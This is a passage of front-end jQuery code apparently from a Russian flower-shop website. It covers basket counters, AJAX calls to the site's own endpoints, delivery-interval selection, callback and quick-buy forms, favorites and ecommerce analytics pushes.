                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
